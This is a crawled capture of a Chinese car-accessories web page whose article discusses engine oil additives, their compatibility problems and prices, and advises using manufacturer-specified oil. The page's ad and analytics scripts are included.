

--- FILE ---
content_type: text/html
request_url: http://yp.qc188.com/news/201503/214176.html
body_size: 9243
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>【图】机油添加剂使用常识 建议使用原车机油_汽车用品_汽车江湖网</title>
<meta name="keywords" content="机油添加剂使用常识 建议使用原车机油" />
<meta name="description" content="　　很多车主对自己的车是关爱备至，但要提醒一下，过度保养会让爱车得“富贵病”哦。比如洗车过勤，车漆容易“早衰”;或者加一些号称能增强动力、减低油耗的燃油、机油添加剂，反而加剧发动机磨损等等。因此大家爱车也不要过度哦。
　　当前，汽车日常养" />
<link href="http://www.qc188.com/imgs/style.css" rel="stylesheet" type="text/css" />
<SCRIPT language=JavaScript src="http://www.qc188.com/resizeImages.js"></SCRIPT>
</head>
<body>
<div class="headline">
<div class="headl_b">
<div class="headl_l"></div>
<div class="headl_r">
<A href="http://www.qc188.com/new.html">最新文章</A>
<A href="#">设为首页</A>
<A href="javascript:window.external.addFavorite('http://www.qc188.com/','汽车江湖网')">收藏本站</A>
<A href="http://www.qc188.com/about/debug.html"><font color="#DD0000">内容纠错</font></A>
</div>
</div>
</div>

<div class="wrap">
<div class="header">
<div class="logo"><a href="http://www.qc188.com/"><img src="http://www.qc188.com/imgs/logo.jpg" width="170" border="0" alt="汽车江湖网_做最精彩的汽车网站" /></a></div>
<div class="head_ad">
<script type="text/javascript" src="http://www.qc188.com/ad/top.js"></script>
</div>
<div class="head_car_type clearfix">
<div style="width:165px;text-align:left;float:left;padding:0px 0px 0px 35px;">我 们 只 做 最 精 彩 的
<Br><a style="display:block;float:left;height:20px;line-height:20px;padding:5px 5px 0 0;" class="car0">分站：</a>
<a style="display:block;float:left;height:20px;line-height:20px;padding:5px 5px 0 0;" href="http://www.qc188.com/beijing/" title="北京分站"><font color="red">北京</font></a>
<a style="display:block;float:left;height:20px;line-height:20px;padding:5px 5px 0 0;" href="http://www.qc188.com/shanghai/" title="上海分站">上海</a>
<a style="display:block;float:left;height:20px;line-height:20px;padding:5px 5px 0 0;" href="http://www.qc188.com/guangzhou/" title="广州分站">广州</a>
</div>

<div class="car_model">
<ul class="cars l">
<li class="car_01">
<a href="http://www.qc188.com/a00/" class="on" title="微型车">微型车</a><a href="http://www.qc188.com/a00/" class="title">微型车</a></li>
<li class="car_02"><a href="http://www.qc188.com/a0/" class="on" title="小型车">小型车</a><a href="http://www.qc188.com/a0/" class="title" title="小型车">小型车</a></li>
<li class="car_03"><a href="http://www.qc188.com/a/" class="on" title="紧凑型车">紧凑型车</a><a href="http://www.qc188.com/a/" class="title">紧凑型车</a></li>
<li class="car_04"><a href="http://www.qc188.com/b/" class="on" title="中型车">中型车</a><a href="http://www.qc188.com/b/" class="title">中型车</a></li>
<li class="car_05"><a href="http://www.qc188.com/c/" class="on" title="中大型车">中大型车</a><a href="http://www.qc188.com/c/" class="title">中大型车</a></li>
<li class="car_06"><a href="http://www.qc188.com/d/" class="on" title="豪华车">豪华车</a><a href="http://www.qc188.com/d/" class="title">豪华车</a></li>
<li class="car_07"><a href="http://www.qc188.com/mpv/" class="on" title="MPV">MPV</a><a href="http://www.qc188.com/mpv/" class="title">MPV</a></li>
<li class="car_08"><a href="http://www.qc188.com/suv/" class="on" title="SUV">SUV</a><a href="http://www.qc188.com/suv/" class="title">SUV</a></li>
<li class="car_09"><a href="http://www.qc188.com/s/" class="on" title="跑车">跑车</a><a href="http://www.qc188.com/s/" class="title">跑车</a></li>
</ul>
</div>
</div>
</div>

<div class="menu">
<div class="m_left"><span>选车</span></div>
<div class="m_left"><ul class="t1">
<li><a href="http://photo.qc188.com/">汽车图片</a></li><li><a href="http://www.qc188.com/pk/">汽车对比</a></li><li><a href="http://www.qc188.com/all/">车型大全</a></li><li><a href="http://video.qc188.com/">汽车视频</a></li>
<li><a href="http://www.qc188.com/cwcs/">新闻中心</a></li><li><a href="http://www.qc188.com/pcsj/">评测试驾</a></li><li><a href="http://www.qc188.com/dbdg/">对比导购</a></li><li><a href="http://www.qc188.com/ztdg/">主题选车</a></li></ul></div>
<div class="m_left"><span>购车</span></div>
<div class="m_left"><ul class="t2"><li><a href="http://price.qc188.com/">汽车报价</a></li><li><a href="http://dealer.qc188.com/">经销商</a></li><li><a href="http://www.qc188.com/cwcs/list_5_0_1.html">新车到店</a></li><li><a href="http://www.qc188.com/cwcs/list_27_0_1.html">优惠促销</a></li><li><a href="http://chexian.qc188.com/">汽车保险</a></li></ul></div>
<div class="m_left"><span>说车</span></div>
<div class="m_left"><ul class="t3"><li><a href="http://www.qc188.com/czsc/">车主口碑</a></li><li><a href="http://review.qc188.com/">用车点评</a></li><li><a href="http://club.qc188.com/">汽车论坛</a></li></ul></div>
<div class="m_left"><span>实用</span></div>
<div class="m_left"><ul class="t2"><li><a href="http://122.qc188.com/">违章查询</a></li><li><a href="http://www.qc188.com/pacx/">车险计算</a></li><li><a href="http://zuche.qc188.com/">租车</a></li><li><a href="http://yp.qc188.com/">汽车用品</a></li><li><a href="http://daikuan.qc188.com/">汽车贷款</a></li></ul></div>
</div>

</div>

<div class="wrap" style="padding-bottom:5px;">
<script type="text/javascript" src="http://www.qc188.com/ad/950X90.js"></script>
</div>

<div class="main_wrap">
<div class="con_top">
<div class="icon"><img src="/imgs/cona.gif" /></div>
<div class="title">机油添加剂</div>
</div>
<div class="col"></div>
<div  style="height:10px;overflow:hidden;">
 
</div>
</div>


<style>
.yplist{float:left;width:870px;line-height:24px;padding:0 5px;}
.yplist li{float:left;margin-right:5px;}
.yplist li .cur{background:#77a82c;padding:3px 2px;color:#FFF;display:inline;}
</style>
<div class="main_wrap" style="padding-bottom:6px;display:block;">
<div>
<div style="padding:6px 0"><div style="float:left;width:60px;padding-left:8px;line-height:20px;">当前用品：</div>
<ul class="yplist">
<li><a href="http://yp.qc188.com/luntai/">轮胎</a></li><li><a href="http://yp.qc188.com/gps/">GPS/DVD导航</a></li><li><a href="http://yp.qc188.com/zuodian/">汽车坐垫/座套</a></li><li><a href="http://yp.qc188.com/jiyou/">机油/润滑油</a></li><li><a href="http://yp.qc188.com/zhaoming/">车灯/照明</a></li><li><a href="http://yp.qc188.com/yinxiang/">汽车音响</a></li><li><a href="http://yp.qc188.com/chela/">车蜡</a></li><li><a href="http://yp.qc188.com/jiaodian/">汽车脚垫</a></li><li><a href="http://yp.qc188.com/jiluyi/">行车记录仪</a></li><li><a href="http://yp.qc188.com/ertongzuoyi/">儿童安全座椅</a></li><li><a href="http://yp.qc188.com/chezaimp3/">车载mp3</a></li><li><a href="http://yp.qc188.com/xichenqi/">车载吸尘器</a></li><li><a href="http://yp.qc188.com/tiemo/">玻璃贴膜/防爆膜</a></li><li><a href="http://yp.qc188.com/miehuoqi/">车载灭火器</a></li><li><a href="http://yp.qc188.com/cheyi/">车衣</a></li><li><a href="http://yp.qc188.com/yugua/">雨刮</a></li><li><a href="http://yp.qc188.com/xinglijia/">行李架</a></li><li><a href="http://yp.qc188.com/geyinmian/">隔音棉</a></li><li><a href="http://yp.qc188.com/lungu/">轮毂</a></li><li><a href="http://yp.qc188.com/fangdaoqi/">汽车防盗器</a></li><li><a href="http://yp.qc188.com/daocheleida/">倒车雷达</a></li><li><a href="http://yp.qc188.com/jignhuaqi/">汽车空气净化器</a></li><li><a href="http://yp.qc188.com/taiyajiance/">胎压监测</a></li><li><a href="http://yp.qc188.com/xiangshui/">汽车香水</a></li><li><a href="http://yp.qc188.com/xiche/">洗车工具</a></li><li><a href="http://yp.qc188.com/anquanchui/">安全锤</a></li><li><a href="http://yp.qc188.com/qianjinding/">千斤顶</a></li><li><a href="http://yp.qc188.com/bolishui/">玻璃水</a></li><li><a href="http://yp.qc188.com/qiyoutianjiaji/">汽油添加剂</a></li><li><a class='cur' href="http://yp.qc188.com/jiyoutianjiaji/">机油添加剂</a></li><li><a href="http://yp.qc188.com/runhuayou/">其他</a></li><li><a href="http://yp.qc188.com/gaise/">车身贴膜/改色</a></li><li><a href="http://yp.qc188.com/bingxiang/">车载冰箱</a></li><li><a href="http://yp.qc188.com/buqibi/">补漆笔</a></li><li><a href="http://yp.qc188.com/huohuasai/">火花塞</a></li><li><a href="http://yp.qc188.com/dianzigou/">电子狗</a></li><li><a href="http://yp.qc188.com/jianzhenqi/">减震器</a></li><li><a href="http://yp.qc188.com/chongdianqi/">车载充电器</a></li><li><a href="http://yp.qc188.com/nibianqi/">电源转换器/逆变器</a></li><li><a href="http://yp.qc188.com/fangxiangpantao/">方向盘套</a></li><li><a href="http://yp.qc188.com/guangliangji/">轮胎光亮剂</a></li><li><a href="http://yp.qc188.com/chongqibeng/">汽车充气泵</a></li><li><a href="http://yp.qc188.com/dipanzhuangjia/">底盘装甲</a></li><li><a href="http://yp.qc188.com/xingchediannao/">行车电脑</a></li><li><a href="http://yp.qc188.com/konglv/">空滤</a></li><li><a href="http://yp.qc188.com/xudianchi/">汽车蓄电池/电瓶</a></li><li><a href="http://yp.qc188.com/shachepian/">刹车片</a></li><li><a href="http://yp.qc188.com/bizhen/">避震/减震器</a></li><li><a href="http://yp.qc188.com/jilv/">机滤</a></li>
</ul>
</div>
<div style="padding:6px 0"><div style="float:left;width:60px;padding-left:8px;line-height:20px;">&nbsp;</div>
<ul class="yplist" style="background:#EEE;">
<li><a href="http://yp.qc188.com/jiyoutianjiaji/TOTAL/">TOTAL</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/JB/">JB</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/ER/">ER</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/3M/">3M</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/baocili/">保赐利</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/alading/">阿拉丁</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/shell/">壳牌</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/annai/">安耐</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/weishi/">威士</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/lubang/">路邦</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/kaqi/">卡奇</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/GUNK/">GUNK</a></li><li><a href="http://yp.qc188.com/jiyoutianjiaji/welion/">威力狮</a></li>
</ul>
</div>
</div>
<div style="clear:both;"></div>
</div>

<div class="main_wrap">
<iframe marginheight=2 marginwidth="0" frameBorder="0" scrolling="no" allowTransparency src="http://www.qc188.com/tbapi/search_tb2.asp?page=4&k=%E6%9C%BA%E6%B2%B9%E6%B7%BB%E5%8A%A0%E5%89%82&cid=26"  style="width:960px; height: 330px;"></iframe>
</div>

<div style="clear:both;"></div>
<div class="main">
<div class="leftdiv">
	<div class="nav">您现在的位置：<A href="http://www.qc188.com/">首页</A> &gt; <A class=RTitle href="http://yp.qc188.com/">汽车用品</A> &gt; 正文内容</div>
	<div class="content">
	<h1>机油添加剂使用常识 建议使用原车机油</h1>
	<div class="txt"><img src="/imgs/arrd.gif" align="absmiddle" >&nbsp;所属分类：<span id="LaiYuan"><a href="/jiyoutianjiaji/" target="_blank">机油添加剂</a></span>&nbsp;
2015-3-21 9:58:03 <span id="Author"></span>&nbsp;推荐指数： <font color="#3A780E"></font>
</div>
<div class="view"><script type="text/javascript" src="http://yp.qc188.com/ad/L1.js"></script></div>
	<div class="info">
<P>　　很多车主对自己的车是关爱备至，但要提醒一下，过度保养会让爱车得“富贵病”哦。比如洗车过勤，车漆容易“早衰”;或者加一些号称能增强动力、减低油耗的燃油、机油添加剂，反而加剧发动机磨损等等。因此大家爱车也不要过度哦。</P>
<P>　　当前，<a href="http://www.qc188.com/" target=_blank>汽车</a>日常养护已成为车主们特别关心的一件事，对发动机、变速器的养护自然是重中之重，机油品质日益受到关注，同时各种提高机油效果的添加剂扑面而来，这些添加剂的效果如何，有无不良作用，备受车主们关心，为此本报记者走访了一些专家学者。</P>
<P>　　添加剂能否和机油相溶是关键</P>
<P>　　添加剂能否和机油很好地相溶是机油添加剂面临的最大问题，因为每一系列品牌机油都有一定的标准，成分和使用条件有一定的差别，也就是说不是任何一种添加剂会与任一款机油相溶，加入后如果不相溶或与原有机油中的成分发生化学反应，生成酸性物质，不仅对汽车没有好处，反而会对汽车造成伤害，建议车主要慎用机油添加剂。庄教授同时表示，解决机油添加剂能否和机油相溶的问题，最好的办法是汽车机油添加剂的生产厂家与机油的生产厂家进行合作，解决不相溶等问题，将他们的产品加入成品机油后再推向市场，这样才能更好发挥添加剂的效果，减少车主的后顾之忧。类似的3M燃油添加剂等产品的使用效果是比较好的。</P>
<P>　　另外现市面上机油品种很多，两种不同品牌的机油最好不要混合使用，因不同品牌的油品采用的添加剂可能不同，混用可能会造成油品变质。如一定要混用，可先做两种油品的相容性试验，如相容则可以，但这样使用，新油的品质会下降很多。</P>
<P>　　添加剂可使机油中一些成分饱和析出</P>
<P>　　<a href="http://www.qc188.com/b15/" target=_blank>长城</a>润滑油公司的一位技师介绍，机油的作用不仅仅是降低机械磨损，同时它还有降温、清洗油路、密封、缓冲的作用，发动机液压挺杆也是通过机油的压力来工作的。机油中已有耐磨剂、防腐剂、清洁分散剂等多种成分，如果加入不合适的添加剂，机油中原有的成分可能会饱和析出，影响机油的功能，在提高一些性能的同时，其他的性能可能会有一定程度的降低。</P>
<P>　　建议使用原厂机油</P>
<P>　　上汽<a href="http://www.qc188.com/b18/" target=_blank>大众</a>、<a href="http://www.qc188.com/b21/" target=_blank>东风</a><a href="http://www.qc188.com/b86/" target=_blank>雪铁龙</a>等厂家建议，车主最好使用厂家指定品牌润滑油，尽量不要使用机油添加剂，如果因为使用添加剂而给汽车带来损伤，厂家不负责质量担保，同时厂家表示，针对汽车的特点，要加与之相适应的机油，只要按照汽车说明书去进行正常使用和保养，车况是有保障的。</P>
<P>　　机油添加剂种类与价格</P>
<P>　　目前，市场上汽车机油添加剂品牌以美国、日本、韩国、俄罗斯、乌克兰等一些国家的居多，每瓶价格在150元-400元不等，如安耐驰，每瓶286元，1.3L排量的汽车一瓶即可，2.0L排量的汽车需加一瓶半，3.0L排量以上的汽车需两瓶。摩圣每支396元，1.2L排量一次加两支;1.2L—1.8L排量一次加3支;1.8L—2.5L排量的汽车每次加4支。金凯驰，1.3L排量的118元/80毫升;1.3—2.0L排量的198元/80毫升;2.0L以上排量的298元/80毫升。</P>
<P>　　好的机油添加剂成份在增加机油的附着性能，形成一层保护油膜的同时，还能增加机油低温流动性能，从而使发动机的磨损降低到最低限度。所以车主在使用的时候务必选择正规的机油添加剂，如果使用劣质产品反而会损害爱车发动机，得不偿失。</P>
	</div>
<div class="view">
<iframe marginheight=2 marginwidth="0" frameBorder="0" scrolling="no" allowTransparency src="http://www.qc188.com/tbapi/search_yp.asp?page=4&k=%E6%9C%BA%E6%B2%B9%E6%B7%BB%E5%8A%A0%E5%89%82&cid=26"  style="width:630px; height: 550px;"></iframe>
</div>
	<div class="page"></div>
	<div class="copy" id="copy"></div>
	<div class="pingan"></div>
	<div class="share">
<div id="ckepop">
	<span class="jiathis_txt">分享到：</span>
	<a class="jiathis_button_qzone">QQ空间</a>
	<a class="jiathis_button_tsina">新浪微博</a>
	<a class="jiathis_button_tqq">腾讯微博</a>
	<a class="jiathis_button_renren">人人网</a>
	<a href="http://www.jiathis.com/share?uid=1531784" class="jiathis jiathis_txt jiathis_separator jtico jtico_jiathis" target="_blank">更多</a>
	<a class="jiathis_counter_style"></a>
</div>
</div>

<div class="news_rec">
<div class="d_line"><div class="tabdiv"><a href="javascript:void(0)" class="on" id="nav_rec1" onmouseover="javascript:doClick_rec(this)">[1]</a><a href="javascript:void(0)" id="nav_rec2" onmouseover="javascript:doClick_rec(this)">[2]</a><a href="javascript:void(0)" id="nav_rec3" onmouseover="javascript:doClick_rec(this)">[3]</a><a href="javascript:void(0)" id="nav_rec4" onmouseover="javascript:doClick_rec(this)">[4]</a></div><a class="n_title">相关推荐&gt;&gt;</a></div><div id="sub_rec1"><div class="t_line"><p class="t_date">2013年8月14日</p><span class="t_title">反光触摸显示屏/智能引擎平台 任我游N550导航分享</a></span></div><div class="n_con">&nbsp;&nbsp;&nbsp;&nbsp;任我游N550继承了任我游导航一线品牌强大的专业品质，保持其独特魅力下，再度掀起导航产品用户的热烈追捧。任我游N550导航性价比超高，目前在商家重庆彤晟华科技处报价为599元，送终身免费地图更新，感兴趣的朋友不妨多了解下! 
　　
　　作为任我游导航的一款主打产品，N550以其超高的性价比得到大众的青睐。在拥有MiniSun4.0强大的智能引擎平台，可实现一体化的秒杀查询以及极致简洁的一键式操作界面的同时，更加可以享受到2万多的3D实景地图和55万DSA安全预警的周周免费更新。

　　该...<a href="http://yp.qc188.com/news/201308/42740.html" target="_blank">查看全文>></a> </div></div><div id="sub_rec2" style="display:none;"><div class="t_line"><p class="t_date">2013年7月30日</p><span class="t_title">双核处理器/600HMz主频 中恒Q3导航仪作业</a></span></div><div class="n_con">&nbsp;&nbsp;&nbsp;&nbsp;全新的超强双核导航仪Q3主频600MHz，机器本身更加侧重娱乐功能，今日笔者从广州正中了解到，这款中恒Q3导航仪特卖，价格只需799元，有兴趣的用户不妨去店面看看，不要错过哦!
 中恒Q3导航仪
　　中恒Q3采用的是非常成熟的掌微方案及SiRF atlas Ⅲ 处理芯片，有着非常高的天线灵敏度和稳定性，定位精准度小于10米，地图的刷新率基本保持在一秒以内。美国SiRF公司是全球最大的GPS芯片供应商，市场占有率达70%，国内市场90%以上的产品采用了其芯片。
 中恒Q3导航仪
　　中恒Q...<a href="http://yp.qc188.com/news/201307/30100.html" target="_blank">查看全文>></a> </div></div><div id="sub_rec3" style="display:none;"><div class="t_line"><p class="t_date">2013年7月17日</p><span class="t_title">高容量锂电池/快速路径规划 佳明nuvi50导航仪体验</a></span></div><div class="n_con">&nbsp;&nbsp;&nbsp;&nbsp;Garmin nuvi 50具有5英寸屏幕、功能齐全，具备了Garmin 12项高端导航绝活，其中，具突破性的“iQue快速名称查询及快速路径规划”功能，大大加快了搜索目的地及路径规划的速度。目前该款GPS在郑州的报价为850元，感兴趣的朋友不妨多了解下!



GARMIN nuvi 50

京东商城：￥409|苏宁易购：￥599|易迅：￥599更多商家

　　佳明nuvi 50的机身大小为14.0 x 8.6 x 1.8 cm，约177.2克，采用5英寸480X272像素电阻...<a href="http://yp.qc188.com/news/201307/23820.html" target="_blank">查看全文>></a> </div></div><div id="sub_rec4" style="display:none;"><div class="t_line"><p class="t_date">2013年9月22日</p><span class="t_title">江西省轮胎协会第二届会员代表大会暨换届大会在南昌召开</a></span></div><div class="n_con">&nbsp;&nbsp;&nbsp;&nbsp;    9月16日下午3点，江西省轮胎协会第二届会员代表大会暨换届大会在南昌召开。江西金利汽车配件有限公司董事长余红女士当选为第二届轮胎协会会长，邓彪、张建华、王伟为副会长。
　　余红在会议上说，协会是会员之家，是各会员企业自己的组织，她恳切希望各位同仁对协会工作多提建设性的意见和建议，并给予理解和帮助，一起参与协会的建设。

江西省工信委副主任殷勤为余红颁发会长单位牌匾
　　江西省轮胎协会是2008年10月经江西省工信委、江西省民政厅批准挂牌正式成立的，是一个非营利性的公益性社会团体，...<a href="http://yp.qc188.com/news/201309/62787.html" target="_blank">查看全文>></a> </div></div>
</div>
</div>

</div>
<div class="rightdiv">
<div class="view"><script type="text/javascript" src="http://yp.qc188.com/ad/300_250.js"></script></div>

<div class="view">
<div class="topbar">
<span class="title">文章推荐</span>
</div>
<ul class="ranking">
<li class="a"><span>1</span><a href="http://yp.qc188.com/news/201302/2462.html" target="_blank">汽车防锈剂在机油中的作用至关重大</a></li><li class="b"><span>2</span><a href="http://yp.qc188.com/news/201303/6488.html" target="_blank">3月下旬以来制冷剂R22市场透露出浓浓暖意</a></li><li class="a"><span>3</span><a href="http://yp.qc188.com/news/201309/61537.html" target="_blank">壳牌统一柴机油为回馈消费者开展尊贵体验活动</a></li><li class="b"><span>4</span><a href="http://yp.qc188.com/news/201403/131395.html" target="_blank">介绍冬季汽车防冻液等三个部位的保养</a></li><li class="a"><span>5</span><a href="http://yp.qc188.com/news/201311/78304.html" target="_blank">“长城”冷却液 力争最大程度满足市场需求</a></li><li class="b"><span>6</span><a href="http://yp.qc188.com/news/201303/4739.html" target="_blank">一种特殊的冷却介质-防冻液/冷却液</a></li><li class="a"><span>7</span><a href="http://yp.qc188.com/news/201303/4734.html" target="_blank">购买防冻液注意“四要三不要”</a></li><li class="b"><span>8</span><a href="http://yp.qc188.com/news/201311/81771.html" target="_blank">统士防冻液所有抽检产品均达到或超过国家强制标</a></li><li class="a"><span>9</span><a href="http://yp.qc188.com/news/201307/26355.html" target="_blank">车主自己如何正确更换防冻液？DIY更换汽车防冻</a></li><li class="b"><span>10</span><a href="http://yp.qc188.com/news/201404/158159.html" target="_blank">冰点可达-45℃ 美孚防冻液介绍</a></li>
</ul>
</div>

<div class="view">
<div class="topbar">
<span class="title">阅读排行</span>
</div>
<ul class="ranking">
<li class="a"><span>1</span><a href="http://yp.qc188.com/news/201404/151382.html" target="_blank">爱马仕的招商加盟政策</a></li><li class="b"><span>2</span><a href="http://yp.qc188.com/news/201412/207816.html" target="_blank">优路特S19支持行车记录和道路测速预警 </a></li><li class="a"><span>3</span><a href="http://yp.qc188.com/news/201403/139375.html" target="_blank">雅馨汽车香水的优点详解</a></li><li class="b"><span>4</span><a href="http://yp.qc188.com/news/201307/18704.html" target="_blank">打造只属于“虫迷”的顶级摇滚音乐专场-Fender</a></li><li class="a"><span>5</span><a href="http://yp.qc188.com/news/201402/120848.html" target="_blank">车岁月太空记忆棉汽车头枕抗菌防螨</a></li><li class="b"><span>6</span><a href="http://yp.qc188.com/news/201402/120604.html" target="_blank">加入中性高效活性剂 安耐驰皮革去污剂介绍</a></li><li class="a"><span>7</span><a href="http://yp.qc188.com/news/201308/49793.html" target="_blank">三轴电子罗盘/气压高度计 佳明etrex30体验</a></li><li class="b"><span>8</span><a href="http://yp.qc188.com/news/201407/182900.html" target="_blank">无线网络实时传输/停车监控 征服者GX8000实测</a></li><li class="a"><span>9</span><a href="http://yp.qc188.com/news/201308/35830.html" target="_blank">触摸屏操作/高灵敏度 奥可视G503带TV导航说明  </a></li><li class="b"><span>10</span><a href="http://yp.qc188.com/news/201308/47845.html" target="_blank">精彩无处不在　淘路客路况导航仪新品上市</a></li>
</ul>
</div>

<div style="clear:both;"></div><div id="box"><div id="float">
<div class="view">
<div class="topbar">
<span class="title"><a href="http://shop.qc188.com/list.htm?k=&o=1">汽车用品</a></span>
</div>
<iframe marginheight=2 marginwidth="0" frameBorder="0" scrolling="no" allowTransparency src="http://www.qc188.com/tbapi/search_news2.asp?page=4&k=%E6%9C%BA%E6%B2%B9%E6%B7%BB%E5%8A%A0%E5%89%82&cid=26"  style="width:290px; height: 500px;"></iframe>
</div>
</div></div><script type="text/javascript" src="http://www.qc188.com/js/piaofu.js"></script>

</div>
</div>

<div class="wrap">
<script type="text/javascript"> /*大横幅960*90，创建于2010-8-21*/ var cpro_id = 'u161481';</script>
<script type="text/javascript" src="http://cpro.baidu.com/cpro/ui/c.js"></script>
</div>
<script type="text/javascript" language="javascript">
function doClick_rec(o){
	 o.className="on";
	 var j;
	 var id;
	 var e;
	 for(var i=1;i<=4;i++){
	   id ="nav_rec"+i;
	   j = document.getElementById(id);
	   e = document.getElementById("sub_rec"+i);
	   if(id != o.id){
	   	 j.className="off";
	   	 e.style.display = "none";
	   }else{
		e.style.display = "block";
	   }
	 }
	 }
</script>

<div class="wrap">
<A href="http://www.qc188.com/about/about.html">联系我们</a> 

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe368c8c87eefc3d1b1f17dcd1ef85a21' type='text/javascript'%3E%3C/script%3E"));
</script>
<BR><BR>
Copyright &copy; 2007-2011 qc188.com All Rights Reserved 汽车江湖网 版权所有 <BR>
汽车江湖网 qc188.com 版权所有 <a href="http://www.miibeian.gov.cn/" target="_blank">京ICP备09012782号</a><script language="javascript" src="http://count46.51yes.com/click.aspx?id=467708248&logo=1"></script>
</div>
<script type="text/javascript" src="http://yp.qc188.com/ad/ad.js"></script>
<script src="http://www.qc188.com/NewHint.asp?type=smt_yongpin&id=214176"></script>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript">var jiathis_config = {data_track_clickback:true};</script>
<script type="text/javascript" src="http://v2.jiathis.com/code/jia.js?uid=1531784" charset="utf-8"></script>
<!-- JiaThis Button END -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11733802-3', 'auto');
  ga('send', 'pageview');

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41ec4cf9f23c4e818ec159034135e3aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://yp.qc188.com/ad/300_250.js
body_size: 245
content:



document.writeln("<!-- 76617：300X250 -->");
document.writeln("<script type=\"text\/javascript\">\/\/<![CDATA[");
document.writeln("ac_as_id = 76617;");
document.writeln("ac_format = 0;");
document.writeln("ac_mode = 1;");
document.writeln("ac_group_id = 1;");
document.writeln("ac_server_base_url = \"afp.csbew.com\/\";");
document.writeln("\/\/]]><\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/static.csbew.com\/k.js\"><\/script>");


--- FILE ---
content_type: application/javascript
request_url: http://yp.qc188.com/ad/L1.js
body_size: 209
content:
document.writeln('<script type="text/javascript">');
document.writeln('/*580*90，内容页上下方 创建于2013-8-8*/');
document.writeln('var cpro_id = "u1340046";');
document.writeln('</script>');
document.writeln('<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>');


--- FILE ---
content_type: application/javascript
request_url: http://static.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



